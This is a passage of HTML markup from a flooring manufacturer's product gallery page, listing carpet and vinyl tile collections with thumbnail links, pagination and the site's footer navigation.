					<h2 class="post-title">Against The Grain</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/fusion-alloy/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738198/Fusion-TN/Fusion-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Fusion / Alloy</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/lvt/" tabindex="-1"><span class="sr-only">View </span>LVT<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/reverie/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642743740/TN-Elemental-Reverie/TN-Elemental-Reverie.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Reverie</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/stipple/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642745535/STIPPLE-TN/STIPPLE-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Stipple</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/umbra-ii-umbra-stripe-ii/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741900/UMBRAII-TN/UMBRAII-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Umbra II &#038; Umbra Stripe II</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/outfitter/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642749161/Outfitter-TN/Outfitter-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Outfitter</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/lvt-tatami/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642749166/Tatami-TN/Tatami-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">LVT Tatami</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/lvt/" tabindex="-1"><span class="sr-only">View </span>LVT<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/provision/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642751744/ProvisionTN/ProvisionTN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Provision</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/tailor-made-collection/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738275/TailorMadeTN/TailorMadeTN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Tailor Made Collection</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/put-a-cork-in-it/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642749169/PUT-A-CORK-TN/PUT-A-CORK-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Put A Cork In It</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/framework-lvt/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738289/Framework-TN/Framework-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Framework LVT</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/lvt/" tabindex="-1"><span class="sr-only">View </span>LVT<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
			</div>

		<div class="pagination">
		<div class="pagination-label">Pages</div>
		<div class="pagination-links">
							
				<a class="prev page-numbers" href="https://www.jjflooringgroup.com/gallery/products/page/4/"><span>Go to Previous Page</span></a>												<span class="page-label">Page</span>
				
				<a class="page-numbers" href="https://www.jjflooringgroup.com/gallery/products/">1</a>							
				<a class="page-numbers" href="https://www.jjflooringgroup.com/gallery/products/page/2/">2</a>							
				<a class="page-numbers" href="https://www.jjflooringgroup.com/gallery/products/page/3/">3</a>							
				<a class="page-numbers" href="https://www.jjflooringgroup.com/gallery/products/page/4/">4</a>							
				<span aria-current="page" class="page-numbers current">5</span>							
				<a class="page-numbers" href="https://www.jjflooringgroup.com/gallery/products/page/6/">6</a>							
				<a class="next page-numbers" href="https://www.jjflooringgroup.com/gallery/products/page/6/"><span>Go to Next Page</span></a>			
		</div>
	</div>
			</div>
	</div>
	</div></div>

							</div>
		</div>
	</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
